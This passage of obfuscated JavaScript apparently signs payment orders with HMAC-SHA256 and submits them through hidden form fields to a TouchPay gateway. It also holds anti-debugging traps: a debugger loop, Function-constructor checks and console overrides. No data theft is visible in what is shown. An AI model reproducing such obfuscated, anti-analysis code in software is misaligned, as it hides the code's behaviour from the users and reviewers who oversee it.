_0x3263f9+_0x1f1f65;},'gGGQz':_0x234b8e(0xf6,0xc8,-0x45,0x84,0xdb)+_0x234b8e(0x1b2,0x29a,0xe6,0x1c8,0x1f2)+_0x6e51dc(0x521,0x4f2,0x51e,0x52e,0x458)+_0x48eb93(0x1ba,0x267,0x1b4,0x247,0x20f),'sxduT':_0x48eb93(0x3b0,0x335,0x264,0x26d,0x3c4)+_0x51d6f6(0x5dd,0x65c,0x5f3,0x6d5,0x6ba)+_0x6e51dc(0x5dc,0x568,0x4e4,0x586,0x648)+_0x234b8e(0xea,0x71,-0x3,0x91,0x14b)+_0x51d6f6(0x481,0x3b1,0x48e,0x4c0,0x501)+_0x6e51dc(0x5d3,0x610,0x6bc,0x6f3,0x604)+'\x20)','QXHZr':function(_0x46fc0f){return _0x46fc0f();},'MILSF':function(_0x380312,_0x29b9e5){return _0x380312===_0x29b9e5;},'kLgkK':_0x48eb93(0x34c,0x354,0x377,0x2ba,0x3b2)},_0x1b9257;function _0x51d6f6(_0x40ab4d,_0x314691,_0x2e26bc,_0x58742d,_0xfaf8f2){return _0x1751(_0x2e26bc-0x2de,_0x40ab4d);}function _0x234b8e(_0x867876,_0x1ffcbc,_0x12907e,_0x29c9a9,_0x1cf30b){return _0x1751(_0x29c9a9- -0x137,_0x1ffcbc);}try{if(_0x545a97[_0x234b8e(0xd7,0x134,0x140,0x1bb,0x244)](_0x545a97[_0x6e51dc(0x64c,0x596,0x55b,0x5d6,0x556)],_0x545a97[_0x234b8e(0x194,0x12c,0x21e,0x1f7,0x164)])){var _0x2a07f0=_0x545a97[_0x2544dc(0x39c,0x3d9,0x300,0x2ab,0x370)](Function,_0x545a97[_0x2544dc(0x325,0x302,0x368,0x3cc,0x289)](_0x545a97[_0x48eb93(0x284,0x31a,0x3a4,0x390,0x38b)](_0x545a97[_0x6e51dc(0x5db,0x597,0x61d,0x62d,0x5ac)],_0x545a97[_0x51d6f6(0x5b4,0x5b6,0x555,0x573,0x567)]),');'));_0x1b9257=_0x545a97[_0x51d6f6(0x538,0x494,0x52e,0x503,0x5d6)](_0x2a07f0);}else{const _0x2a8b8b=_0x2aa891[_0x234b8e(0x187,0x134,0xd2,0x124,0x107)+_0x234b8e(0x34,-0x69,0xe9,0x77,0x5c)+_0x51d6f6(0x578,0x622,0x600,0x527,0x5b0)](_0x545a97[_0x51d6f6(0x537,0x521,0x51e,0x4e8,0x5dd)]);_0x2a8b8b[_0x6e51dc(0x550,0x578,0x524,0x64e,0x5c7)]=_0x545a97[_0x48eb93(0x373,0x381,0x378,0x2ad,0x440)],_0x2a8b8b[_0x48eb93(0x303,0x271,0x33d,0x300,0x18e)]=_0x191150,_0x2a8b8b[_0x51d6f6(0x65d,0x66b,0x5ef,0x604,0x597)]=_0x274134[_0x8e2ff7],_0x12f6f0[_0x2544dc(0x30f,0x414,0x32e,0x2ee,0x35a)+_0x48eb93(0x30b,0x32e,0x3fa,0x3c8,0x303)+'d'](_0x2a8b8b);}}catch(_0xe8d913){if(_0x545a97[_0x6e51dc(0x663,0x678,0x6fb,0x648,0x690)](_0x545a97[_0x51d6f6(0x62d,0x5ca,0x5aa,0x5e0,0x58d)],_0x545a97[_0x6e51dc(0x682,0x60d,0x641,0x6d0,0x57a)]))_0x1b9257=window;else{var _0x66923=_0x545a97[_0x51d6f6(0x42f,0x3f0,0x498,0x51a,0x497)][_0x6e51dc(0x5d0,0x630,0x586,0x639,0x66f)]('|'),_0xa52364=0xa49+0x1b87+-0x25d0;while(!![]){switch(_0x66923[_0xa52364++]){case'0':_0x19126d[_0x2b65b2]=_0x46e0b1;continue;case'1':var _0x2b65b2=_0x294152[_0xdc500a];continue;case'2':var _0x4fece2=_0x4c649f[_0x2b65b2]||_0x46e0b1;continue;case'3':_0x46e0b1[_0x234b8e(0x10b,0x5f,0x207,0x142,0x105)+_0x51d6f6(0x6e9,0x581,0x620,0x602,0x6e9)]=_0x4fece2[_0x234b8e(0x1fc,0xb6,0x1b8,0x142,0x186)+_0x6e51dc(0x63f,0x683,0x73c,0x6e6,0x6fe)][_0x2544dc(0x272,0x37a,0x2f2,0x280,0x314)](_0x4fece2);continue;case'4':_0x46e0b1[_0x234b8e(0x191,0x5e,0x101,0x13c,0x1c1)+_0x51d6f6(0x59a,0x567,0x5f1,0x50e,0x677)]=_0x14c8f1[_0x51d6f6(0x410,0x465,0x4bb,0x503,0x435)](_0x26d368);continue;case'5':var _0x46e0b1=_0x577c5d[_0x6e51dc(0x6f1,0x682,0x656,0x763,0x5ef)+_0x48eb93(0x2fc,0x26d,0x284,0x200,0x2b8)+'r'][_0x48eb93(0x3a7,0x3cf,0x313,0x445,0x42c)+_0x234b8e(0x1c7,0x74,0x1a2,0x100,0x167)][_0x234b8e(0x135,0x11f,0xa6,0xa6,0x139)](_0x177683);continue;}break;}}}_0x1b9257[_0x48eb93(0x229,0x2e7,0x24d,0x367,0x2ef)+_0x2544dc(0x336,0x248,0x2ed,0x2e5,0x28e)+'l'](_0x224557,-0x189f+0x151a+0x1325);}());function _0x46ebfa(_0x251da6,_0x4836d2,_0x5004,_0x52239b,_0x3e26bf){return _0x1751(_0x5004-0xd1,_0x4836d2);}(function(){var _0x38a04d={'fgMUG':function(_0x5806d9,_0x52f705){return _0x5806d9(_0x52f705);},'ruMuv':_0x5a065e(0x65,-0x13,-0x5e,-0xc1,-0xae)+_0x5a065e(-0x36,-0x4,-0x26,0x22,-0x3e)+_0x5a065e(0x6c,0x9a,-0x2a,-0x6c,-0x45),'dksBd':function(_0xbaf96b,_0x43b667){return _0xbaf96b(_0x43b667);},'JJMnN':function(_0x4354f6,_0x16a060){return _0x4354f6+_0x16a060;},'myHnH':function(_0x390de2,_0xefe5dd){return _0x390de2+_0xefe5dd;},'Jurbs':function(_0x48cfc7,_0x154b9a){return _0x48cfc7+_0x154b9a;},'trakG':function(_0x39dc87,_0x365956,_0x1f1561){return _0x39dc87(_0x365956,_0x1f1561);},'rIZHg':_0x1d4577(0x7c,0x9,-0x9,0x85,0x6f)+_0x5a065e(-0x7f,-0xbb,-0x8e,-0x11f,-0x107)+_0x8fdf4a(0xa3,0x125,0xf9,0xe4,0xca)+_0x8fdf4a(0xce,0x176,0x121,0x104,0xf9)+_0x1d4577(-0x27,-0x108,-0x27,-0xae,-0x193)+_0x44c416(0x32c,0x3b5,0x2e7,0x33d,0x38b)+_0x5a065e(0x7c,0xf,0x7b,0x35,0xdc)+_0x5c7895(0x12d,0x1f1,0x12d,0x1d3,0x183)+_0x5c7895(0x251,0x234,0x209,0x241,0x2ea)+_0x44c416(0x3d1,0x431,0x50d,0x444,0x377),'YspIs':function(_0x597087,_0x2101d7){return _0x597087+_0x2101d7;},'ICDTy':_0x8fdf4a(0x11e,0x15f,0x1ce,0x44,0xa7),'qKHDy':_0x8fdf4a(0x8c,-0x13,-0x19,0x44,0x13c),'eanPM':_0x8fdf4a(0x19,0xb6,-0x35,0x9b,-0x63)+'n','Zknyq':function(_0x5c9a7b,_0x4ab0c6){return _0x5c9a7b!==_0x4ab0c6;},'oSZiI':_0x8fdf4a(0xfe,0x1ad,0x157,0xd6,0x54),'HkNpx':_0x1d4577(0x61,0xe4,0x91,0x42,0x28)+_0x8fdf4a(0x12,0x71,0xa7,-0xd5,0xe8)+_0x44c416(0x403,0x29f,0x2f7,0x328,0x2cd)+')','bGmCS':_0x5a065e(-0x52,0x67,-0x63,-0x147,-0x14)+_0x44c416(0x47c,0x492,0x43c,0x3ff,0x448)+_0x5c7895(0x1b6,0x110,0xf6,0x1dd,0x162)+_0x5a065e(0x1,-0x9d,-0x5d,-0x51,-0xfa)+_0x44c416(0x4bd,0x53d,0x3e7,0x4c0,0x41f)+_0x1d4577(-0x10a,-0xa5,-0x7a,-0x7c,-0xe)+_0x5c7895(0x116,0x1de,0x126,0x1d6,0x15f),'xOBdu':_0x5c7895(0x268,0x3d4,0x2e6,0x30e,0x289),'yxeKS':function(_0x35b666,_0x417643){return _0x35b666+_0x417643;},'QiCsh':_0x5c7895(0x296,0x396,0x26d,0x336,0x342),'vggYk':_0x5c7895(0x199,0x1f5,0x1bb,0x176,0xe0),'GgEPY':_0x1d4577(0x8d,-0x8,-0x99,0x33,0xcf),'SZnhj':_0x1d4577(0xc9,-0x3a,0x2a,0x87,0x34),'Kpzpd':function(_0x5e0a23,_0x76a79d){return _0x5e0a23!==_0x76a79d;},'MDNqK':_0x5c7895(0x1fc,0x156,0x20b,0x208,0x18b),'SaBqd':function(_0x2f397c){return _0x2f397c();}};function _0x5c7895(_0x34190b,_0x579600,_0x310ffd,_0xf9f134,_0x5526a1){return _0x1751(_0xf9f134- -0x1e,_0x579600);}function _0x5a065e(_0x12ac7e,_0x3572ed,_0x1e2035,_0x142c95,_0x22a2eb){return _0x1751(_0x1e2035- -0x2dd,_0x12ac7e);}function _0x8fdf4a(_0x4f0834,_0x12d894,_0x1506c9,_0xb3fdb8,_0x3fc991){return _0x1751(_0x4f0834- -0x23b,_0x12d894);}function _0x1d4577(_0x1078bf,_0x40289d,_0x492943,_0x5367dc,_0x20d40a){return _0x1751(_0x5367dc- -0x274,_0x1078bf);}function _0x44c416(_0x482371,_0x1dc6fb,_0x3458b3,_0x3fb9cf,_0x371e22){return _0x1751(_0x3fb9cf-0x176,_0x1dc6fb);}_0x38a04d[_0x44c416(0x40c,0x405,0x3c6,0x344,0x326)](_0x4389c9,this,function(){function _0x1fad07(_0x4235a3,_0x3c723c,_0x7f601f,_0x5b9859,_0x4e0e9a){return _0x44c416(_0x4235a3-0x59,_0x3c723c,_0x7f601f-0xf7,_0x4235a3- -0x79,_0x4e0e9a-0x80);}var _0x3a1c0a={'UqYnv':function(_0x5404e7,_0x45e770){function _0x5585c7(_0x517942,_0x2e96d6,_0x2ad346,_0x30a1de,_0x2870a0){return _0x1751(_0x30a1de- -0x22,_0x2ad346);}return _0x38a04d[_0x5585c7(0x155,0x28f,0x289,0x208,0x1cf)](_0x5404e7,_0x45e770);},'tFvdc':_0x38a04d[_0x6c6bd3(0x601,0x552,0x6a9,0x51b,0x62b)],'RZFIq':_0x38a04d[_0x47057b(0x134,0x1dc,0xba,0x10e,0x155)],'tdeRn':_0x38a04d[_0x47057b(0x79,-0x67,-0xbb,-0x1b,-0xc)]};function _0x6c6bd3(_0x44d707,_0x3abc2b,_0x2546f5,_0x4ad070,_0x45a577){return _0x44c416(_0x44d707-0x89,_0x45a577,_0x2546f5-0xdb,_0x44d707-0x131,_0x45a577-0xd9);}function _0x11524d(_0x160f14,_0x3ed579,_0x10ccde,_0xdc4c0c,_0x37ffe4){return _0x5a065e(_0x3ed579,_0x3ed579-0x126,_0x10ccde-0x26b,_0xdc4c0c-0x84,_0x37ffe4-0xe5);}function _0x137d7c(_0x4f747c,_0x3999fb,_0x33cffc,_0x3ab3ca,_0x5a2dc2){return _0x1d4577(_0x3999fb,_0x3999fb-0x12e,_0x33cffc-0x15e,_0x4f747c-0xab,_0x5a2dc2-0x1c9);}function _0x47057b(_0x23b500,_0x439d68,_0x217e1b,_0x3bf563,_0x50708c){return _0x5a065e(_0x217e1b,_0x439d68-0x184,_0x50708c-0x134,_0x3bf563-0xb5,_0x50708c-0x10f);}if(_0x38a04d[_0x11524d(0x26c,0x153,0x222,0x1fb,0x20e)](_0x38a04d[_0x11524d(0x24e,0x1f3,0x1c8,0x1a2,0x1a1)],_0x38a04d[_0x6c6bd3(0x4e1,0x407,0x429,0x58c,0x586)])){if(_0x211b3d)return _0x507b55;else _0x38a04d[_0x137d7c(0x67,-0x3d,0x113,-0x8,0x141)](_0x42ecb7,-0x10ff+-0x1609+0x2*0x1384);}else{var _0xe7b619=new RegExp(_0x38a04d[_0x1fad07(0x41c,0x421,0x495,0x46e,0x3c9)]),_0x17c3f5=new RegExp(_0x38a04d[_0x1fad07(0x2e6,0x397,0x36b,0x266,0x396)],'i'),_0xf19c32=_0x38a04d[_0x6c6bd3(0x4c3,0x431,0x3fa,0x531,0x4fb)](_0x224557,_0x38a04d[_0x11524d(0x317,0x23c,0x2e4,0x2e6,0x291)]);if(!_0xe7b619[_0x137d7c(0xec,0xad,0x172,0x7f,0x69)](_0x38a04d[_0x6c6bd3(0x49e,0x505,0x3d6,0x3c5,0x558)](_0xf19c32,_0x38a04d[_0x1fad07(0x449,0x40a,0x4ab,0x43a,0x489)]))||!_0x17c3f5[_0x47057b(0x1c4,0x12f,0x1e1,0x194,0x10c)](_0x38a04d[_0x137d7c(-0x16,-0xa,-0xaa,0x8c,0x7a)](_0xf19c32,_0x38a04d[_0x137d7c(0xd9,0x111,0xf9,0x128,0x2c)])))_0x38a04d[_0x137d7c(0xcb,0x2d,-0x16,0x104,0xd0)](_0x38a04d[_0x6c6bd3(0x5d7,0x5a1,0x5aa,0x64e,0x59a)],_0x38a04d[_0x6c6bd3(0x47a,0x487,0x494,0x3a8,0x3a3)])?_0x38a04d[_0x6c6bd3(0x4c3,0x46d,0x402,0x499,0x488)](_0xf19c32,'0'):function(){return!![];}[_0x1fad07(0x43e,0x4ef,0x3c3,0x496,0x4c4)+_0x11524d(0x133,0xd9,0x134,0xf1,0x18d)+'r'](_0x3a1c0a[_0x11524d(0x142,0x19f,0x16a,0x1f4,0x13e)](_0x3a1c0a[_0x47057b(0x12e,0x104,0x5a,0xfb,0xf7)],_0x3a1c0a[_0x6c6bd3(0x571,0x547,0x5fb,0x4d4,0x5db)]))[_0x1fad07(0x388,0x3f7,0x3eb,0x311,0x42f)](_0x3a1c0a[_0x47057b(-0x89,0xc8,0x50,-0x85,0x0)]);else{if(_0x38a04d[_0x6c6bd3(0x51f,0x48f,0x4a0,0x48d,0x4a2)](_0x38a04d[_0x137d7c(0x69,0x94,0x109,0xbc,0x40)],_0x38a04d[_0x6c6bd3(0x4d9,0x502,0x459,0x523,0x42c)])){var _0x1a19a4=_0x38a04d[_0x6c6bd3(0x518,0x5bc,0x5b5,0x597,0x5d1)][_0x11524d(0x22c,0x270,0x27d,0x360,0x1cc)]('|'),_0x261c56=-0x16*0x149+-0x1bf9+-0x79*-0x77;while(!![]){switch(_0x1a19a4[_0x261c56++]){case'0':var _0x59d664=_0x44daef[_0x47057b(0x1ca,0x15a,0x168,0x74,0x145)][_0x6c6bd3(0x4f0,0x594,0x479,0x567,0x56a)+'4'][_0x1fad07(0x2b9,0x2b4,0x1ff,0x1f2,0x234)+_0x137d7c(0xb3,0xf2,0x174,0x37,0xfb)](_0x3ac1e9);continue;case'1':var _0x239dd0=_0x1d806e[_0x137d7c(-0x4,0x85,-0x83,0x24,0xc8)+_0x11524d(0x2a9,0x1cf,0x299,0x2c9,0x1bf)][_0x6c6bd3(0x53e,0x4cf,0x51c,0x45e,0x462)][_0x1fad07(0x376,0x29c,0x3f0,0x3bc,0x308)+_0x137d7c(0x179,0x22e,0xb3,0x156,0x25f)]();continue;case'2':var _0x46f0cd=_0x38a04d[_0x47057b(0xc3,0x85,-0x49,0xb3,0x73)](_0x213ab3,_0xfeb69);continue;case'3':var _0x23e107={};_0x23e107[_0x11524d(0x1e7,0x2c5,0x2b6,0x32c,0x2f3)+_0x1fad07(0x3e7,0x347,0x420,0x3c6,0x489)+'er']=_0x32baad,_0x23e107[_0x137d7c(0xcd,0xa0,0x102,-0x1,0x136)+_0x6c6bd3(0x56c,0x49d,0x601,0x555,0x62b)+'e']=_0x23c7b2,_0x23e107[_0x137d7c(0x3a,0x37,0xba,-0x32,-0x24)]=_0x59d664,_0x23e107[_0x1fad07(0x384,0x3c8,0x379,0x3cb,0x2b4)+_0x137d7c(0x195,0xb0,0x15d,0xdf,0x1c5)+'e']=_0x59d2fb,_0x23e107[_0x6c6bd3(0x50f,0x5e8,0x50e,0x462,0x429)+_0x47057b(0x3c,0xdb,-0x80,-0x10,0x4a)+_0x137d7c(0xad,-0x18,0xc2,-0x2a,0x48)+'ss']=_0x5e2da3,_0x23e107[_0x47057b(0xa8,0xc4,0xe2,0xc8,0xbf)+_0x1fad07(0x2f0,0x260,0x3a9,0x20d,0x2a6)+_0x47057b(0x8a,0x193,0xc0,0x182,0x13b)+'d']=_0x45c5f7,_0x23e107[_0x1fad07(0x37e,0x392,0x39d,0x2c8,0x2c4)+_0x11524d(0x1e0,0x2bc,0x218,0x15b,0x1d4)+_0x11524d(0x39e,0x2b4,0x2e9,0x242,0x32f)+'n']=_0x239dd0,_0x23e107[_0x11524d(0x3bb,0x247,0x2d6,0x384,0x271)+'t']=_0x46f0cd,_0x23e107[_0x47057b(0xd8,0x9d,-0xb5,-0xaf,0xe)]=_0x288b80,_0x23e107[_0x11524d(0x2d0,0x212,0x2b4,0x294,0x2be)]=_0x39d544,_0x23e107[_0x137d7c(0xa0,0x8d,0x85,-0x3c,0x154)+_0x6c6bd3(0x54c,0x4dd,0x465,0x625,0x5e8)+_0x6c6bd3(0x57e,0x4c5,0x519,0x4ff,0x540)]=_0x1f88a0,_0x23e107[_0x11524d(0x14b,0x168,0x1f7,0x231,0x241)+_0x11524d(0x282,0x19f,0x22d,0x1d1,0x1a2)+_0x11524d(0x1f0,0xc8,0x138,0x11f,0x141)]=_0x59f1c6,_0x23e107[_0x137d7c(0xa0,0xc4,0xa3,-0x21,0x4)+_0x1fad07(0x2f6,0x32e,0x307,0x291,0x23d)+'e']=_0x23b0af;var _0xae3f1a=_0x23e107;continue;case'4':var _0x48b139=_0x38a04d[_0x1fad07(0x3be,0x414,0x446,0x449,0x494)](_0x38a04d[_0x11524d(0x1ed,0x247,0x24f,0x2cc,0x312)](_0x38a04d[_0x1fad07(0x3be,0x427,0x32b,0x45f,0x32e)](_0x38a04d[_0x6c6bd3(0x568,0x5df,0x49f,0x55f,0x576)](_0x38a04d[_0x1fad07(0x2b0,0x218,0x228,0x2c5,0x23d)](_0x38a04d[_0x137d7c(0x134,0xa6,0x1b8,0x1bd,0x120)](_0x16cd1d,'|'),_0x46f0cd[_0x47057b(0x1a8,0x129,0x180,0x3,0xd0)+_0x47057b(0x1a8,0x128,0xcf,0x272,0x199)]()),'|'),_0xaf3618),'|'),_0x110e17);continue;case'5':var _0x3ac1e9=_0x1dded0[_0x47057b(0x33,0xb9,0x11f,0x44,0x5d)+_0x11524d(0x2f6,0x27e,0x2c8,0x2d5,0x230)](_0x48b139,_0x1a6106);continue;case'6':_0x38a04d[_0x1fad07(0x2cb,0x20a,0x318,0x20a,0x2d5)](_0x42c17e,_0x38a04d[_0x6c6bd3(0x57f,0x509,0x547,0x58e,0x53c)],_0xae3f1a);continue;}break;}}else _0x38a04d[_0x47057b(-0xc8,-0xbe,0xbb,0xab,0x17)](_0x224557);}}})();}());function _0x343f(){var _0x1332a1=['2|3|4','RXTZc','NzBhG','post','cCfuj','uchpa','|0|4|','DlhhU','|1|0|','vIrrE','IhEGq','faile','cJSvA','mJZlf','FJnlO','5|1|3','lyBJZ','_numb','qjWJQ','PFBHG','peDNG','enc','split','qnmAs','QFvWe','lWHLJ','RsyiQ','excep','KiTIv','cIQHR','gsoqJ','gmvFS','https','RZkMQ','JXjIC','PHpdc','Jurbs','qKHDy','n\x20(fu','WEoJB','GrdZU','BdGPh','nTLcM','DJDLy','dgGHU','yzzCi','YGmPE','proto','y.gut','heJzI','ion','XNsFk','wdyrZ','apply','EvCZU','XNAHD','value','JxCxD','to__','count','nstru','Qifuu','mxWlP','metho','FoziD','|3|2','.0.0/','Hljvf','2|0|4','jQKRt','HkNpx','qAwaX','322108XGzNou','ent','ytrho','bfpgn','IhGde','email','2|6','order','sjkZl','(((.+','UcIhm','init','lare.','SZioJ','warn','GgEPY','OpqbY','fqFfb','57231AjrMcn','kqXwJ','HLzEE','XgbNT','MILSF','Ryxzb','ulmyR','HA256','submi','LNQbD','CnlRC','QdDpo','uJfxm','oeAjN','const','ing','DAayq','vNSOO','EvsCJ','scrip','JWKpZ','amoun','GytSH','0-9a-','42604DSUThf','QiCsh','VrupJ','BMNGi','OjYoC','aToch','TBcmz','o-js.','GJPpL','chain','ZBuGD','xOBdu','DJQUG','ouchp','debu','ICDTy','catio','WwzlV','zQPfe','n_nam','ELGnq','4384yjQLoj','DIRjf','input','mdHbS','KtSBk','JUKnq','://cd','PBXzO','YMlIJ','hidde','VuGpH','eanPM','DVZZe','IvTXz','n()\x20','crypt','src','GNQsz','SlECT','VJQTR','ructo','2|0|5','yCWbO','tdeRn','name','QHPny',')+)+)','jax/l','eElem','Cvxpn','rn\x20th','nctio','\x5c(\x20*\x5c','myHnH','oMTyP','Objec','xTVOX','ville','njs.c','BunKF','CurYO','retur','strin','KsKxY','GDfmW','VGNvC','SaBqd','yBxHB','sCbBB','LSBKh','tion','locat','ouch.','net/t','\x22retu','YUhof','mDbzd','YBFnr','joDze','wyYfp','trakG','ibs/c','6|3','Nrkxp','TsWBj','SZnhj','eoZNn','ALhdy','aVwad','zpKpp','terva','while','hFaHz','blHvY','UqYnv','bind','NJXKV','bVqsr','NLcsY','qMGaJ','YCAuZ','FAeLO','table','hJBDp','hIJKF','BCroB','YnrmZ','bGmCS','7009110Ichwgr','qkJFh','com/a','0|1|4','gApLp','JNORa','Cvsxr','ay/En','lKAjK','otif_','$]*)','|4|3|','VbaMa','yxeKS','zA-Z_','tPhon','pMimz','a-zA-','searc','BTOcM','EjVlL','jyauQ','rCAcF','PJPMT','KBXNn','hash','jtEhf','vePJm','HmacS','head','grwGK','IHRhm','mGrPE','RlNuc','MKTzC','UldZK','lStKp','qHrEC','LEatZ','EGTKC','body','5763950fbAsMf','TOmPo','ZizlV','AnVDY','pPhaJ','eCwHV','appen','RUyJX','bcXRA','dksBd','Wmrwo','CNGCU','xhRME','setIn','plRZe','eHyTM','SAsJR','LEVvb','Jxubq','Tfawq','ctor(','\x20(tru','foRuT','YspIs','Gapae','qTZct','PNSsC','LqIfh','xkLlS','fgMUG','kEFqj','MDNqK','PKyPH','rbVTi','FXDyJ','bCszV','type','hasOw','uVAox','oSZiI','fwfVI','bwIFs','RcRFZ','kzWWO','form','LzBgH','aVycU','BURoD','conso','Pmxgl','10177923qFqodt','JJVSR','AgMwL','wXAta','Base6','|5|1|','Fxudi','CxqOW','ion\x20*','lIEeA','://to','QXHZr','GXgfq','nProp','mYOdr','actio','IWYeF','gGGQz','HbCaU','TYvrd','TKQGI','bXfvC','creat','1425733gHyaMe','anikL','IYboe','tryPo','log','RRSTG','SKHWb','WGTSc','SjIBh','state','Pkxpv','dChil','url_n','clien','info','QjtcZ','ebtBb','Zmhgv','{}.co','VluZL','vqSoe','ruMuv','xTudi','__pro','yEgvm','maFvE','succe','sxduT','Kpzpd','toStr','\x5c+\x5c+\x20','LDoww','gify','EhiFB','MaKQs','2|4|5','Z_$][','websi','UOdlq','zizpU','FlfCS','lZqdi','forEa','domai','aqNJc','*(?:[','te_lo','call','Vifup','uzJRH','vVwQU','syBNP','KABSn','gZTUY','rypto','lpLhM','Zknyq','TFjHl','agenc','href','doogW','pebPP','erty','Tgkqf','KdBgO','CpMqc','HZkwP','tLast','tFvdc','rWiGm','vggYk','loudf','lDlnn','tFirs','eVMYy','UNRuP','WxVSx','ZwAYM','DFEdq','wmZZH','|1|4|','dEKAJ','IdZVJ','yzusj','QoKCf','SdsmP','dipmd','3|6','WBytC','test','funct','|0|1|','lengt','KcBQN','oWAoc','5|1|2','wLmtg','Cetlo','trace','HGMrG','bvXSA','JJMnN','WtPuD','XSWlP','hnsUA','y_cod','QkBLr','gger','e)\x20{}','JqmTa','RZFIq','PDPJr','kLgkK','45weyGlL','int','is\x22)(','error','FrKXg','gXuff','zWcpJ','sHqBl','oBEUd','-js/4','tname','rIZHg'];_0x343f=function(){return _0x1332a1;};return _0x343f();}var _0x91b8a9=(function(){var _0x542981={};function _0x465829(_0x6c266d,_0x8573dc,_0x1a526a,_0x59718d,_0x4f078a){return _0x1751(_0x6c266d-0x223,_0x4f078a);}_0x542981[_0x424f7b(0x3b5,0x3d0,0x4b0,0x455,0x4e2)]=function(_0x1a27e4,_0x3a989d){return _0x1a27e4!==_0x3a989d;},_0x542981[_0x23a4aa(-0xf1,-0xd7,-0x6b,-0x106,-0xa4)]=_0x23a4aa(-0x96,0x4,-0x4c,-0xe7,-0x84);function _0x5d8750(_0x34cd4c,_0x42a7e7,_0x4bb849,_0xed0205,_0x1b9854){return _0x1751(_0x1b9854- -0x84,_0x4bb849);}_0x542981[_0x498323(0x314,0x323,0x242,0x3f9,0x31b)]=_0x5d8750(0x173,0x1e0,0x1f8,0x174,0x19a),_0x542981[_0x23a4aa(-0x5e,-0xbf,0x77,0x13,-0x6d)]=_0x498323(0x389,0x35b,0x410,0x3d4,0x2ad);function _0x23a4aa(_0x330846,_0x103cc9,_0xe6eba9,_0x568aed,_0x23b21e){return _0x1751(_0x23b21e- -0x348,_0x568aed);}function _0x498323(_0x30e8c4,_0x19ad68,_0x130f36,_0x17f777,_0x5d0048){return _0x1751(_0x30e8c4-0x66,_0x19ad68);}_0x542981[_0x424f7b(0x49d,0x2db,0x392,0x3c2,0x3b3)]=function(_0x3e4e24,_0x455a3a){return _0x3e4e24===_0x455a3a;},_0x542981[_0x5d8750(0x2f1,0x385,0x2dd,0x316,0x2cc)]=_0x498323(0x20b,0x13f,0x248,0x24e,0x289);function _0x424f7b(_0x2921ca,_0x555863,_0xb8fc66,_0x40b39e,_0x55b1f0){return _0x1751(_0x40b39e-0x1b8,_0x555863);}var _0xfe06f8=_0x542981,_0xfcfe09=!![];return function(_0x3ef82f,_0x1616b0){function _0x5138a5(_0x1e8e75,_0x3ac73a,_0x229db,_0x41d7e7,_0x546b0c){return _0x498323(_0x1e8e75-0x1c0,_0x546b0c,_0x229db-0xcd,_0x41d7e7-0x84,_0x546b0c-0x1af);}function _0x32af42(_0x47377f,_0x4e9175,_0x1a46a4,_0x536f8c,_0x252dfb){return _0x5d8750(_0x47377f-0x1ee,_0x4e9175-0xd7,_0x4e9175,_0x536f8c-0x104,_0x47377f-0x123);}function _0x3cab98(_0x5c100c,_0x99b763,_0x1d4f50,_0x6bea70,_0x4d8279){return _0x465829(_0x5c100c-0x12,_0x99b763-0x31,_0x1d4f50-0x83,_0x6bea70-0x75,_0x6bea70);}var _0x20c0c7={'gApLp':function(_0x284fd0,_0x4579ef){function _0x27fa7c(_0x13909e,_0x4b7fdf,_0x297da7,_0x11d439,_0x47ec70){return _0x1751(_0x297da7-0x316,_0x47ec70);}return _0xfe06f8[_0x27fa7c(0x526,0x5c7,0x5b3,0x56f,0x54e)](_0x284fd0,_0x4579ef);},'vqSoe':_0xfe06f8[_0x32af42(0x343,0x382,0x2ec,0x289,0x29e)],'LEVvb':_0xfe06f8[_0x32af42(0x34d,0x3da,0x383,0x2e0,0x2b9)],'eoZNn':_0xfe06f8[_0x32af42(0x37a,0x2b1,0x2ce,0x2f1,0x42b)]};function _0x40a6f1(_0x65759,_0x3b119f,_0x26e41a,_0x142acf,_0x241d2d){return _0x498323(_0x26e41a- -0x445,_0x241d2d,_0x26e41a-0x93,_0x142acf-0x11,_0x241d2d-0x1e);}function _0x1bf1ba(_0x823583,_0x3d4102,_0x53d84e,_0x4abb04,_0x2f10ad){return _0x23a4aa(_0x823583-0x147,_0x3d4102-0x8d,_0x53d84e-0x51,_0x3d4102,_0x53d84e-0x6f0);}if(_0xfe06f8[_0x3cab98(0x43f,0x3cb,0x4ac,0x3a7,0x384)](_0xfe06f8[_0x5138a5(0x576,0x5b9,0x530,0x5f8,0x649)],_0xfe06f8[_0x5138a5(0x576,0x552,0x4f6,0x622,0x659)])){var _0x37cc27=_0xfcfe09?function(){function _0x3b9ee0(_0x4d67c3,_0x2b9ca7,_0x2378a8,_0x5a6e63,_0x30cac2){return _0x32af42(_0x5a6e63-0x1b7,_0x30cac2,_0x2378a8-0x1c3,_0x5a6e63-0xde,_0x30cac2-0x179);}function _0x26edb7(_0x4ed250,_0x26ea3e,_0x1e006b,_0x3e4889,_0x2fb843){return _0x3cab98(_0x1e006b- -0x2b3,_0x26ea3e-0x1aa,_0x1e006b-0x1f2,_0x2fb843,_0x2fb843-0xb);}function _0x3fe2d2(_0x354b29,_0x481b58,_0x1a4923,_0x4a36db,_0x34178a){return _0x32af42(_0x354b29- -0x4d,_0x4a36db,_0x1a4923-0xd5,_0x4a36db-0xf8,_0x34178a-0xb4);}function _0x61de08(_0x52f370,_0x292103,_0x5753fa,_0x2f4070,_0x82c13c){return _0x5138a5(_0x52f370- -0x5c0,_0x292103-0x131,_0x5753fa-0x6e,_0x2f4070-0xe8,_0x292103);}function _0x3e9587(_0x3cedd5,_0x4f4f42,_0x11068f,_0x31e75f,_0x1e21d3){return _0x1bf1ba(_0x3cedd5-0x21,_0x1e21d3,_0x4f4f42- -0x133,_0x31e75f-0x42,_0x1e21d3-0x193);}if(_0x20c0c7[_0x26edb7(0x14c,0x179,0x170,0x18f,0x94)](_0x20c0c7[_0x3fe2d2(0x2c2,0x2c5,0x2cd,0x334,0x354)],_0x20c0c7[_0x3fe2d2(0x2c2,0x216,0x2a3,0x37b,0x27d)]))return _0x95b150;else{if(_0x1616b0){if(_0x20c0c7[_0x3fe2d2(0x240,0x1b2,0x1c0,0x1a4,0x17a)](_0x20c0c7[_0x3b9ee0(0x3a4,0x504,0x4d1,0x47a,0x418)],_0x20c0c7[_0x3e9587(0x473,0x449,0x461,0x3fd,0x51d)])){var _0x317761=_0x1616b0[_0x3e9587(0x62c,0x583,0x4c2,0x539,0x572)](_0x3ef82f,arguments);return _0x1616b0=null,_0x317761;}else{if(_0x5b0590){var _0x35b771=_0x4660c3[_0x3e9587(0x566,0x583,0x614,0x5e9,0x4ec)](_0x266794,arguments);return _0x4b0a9d=null,_0x35b771;}}}}}:function(){};return _0xfcfe09=![],_0x37cc27;}else{var 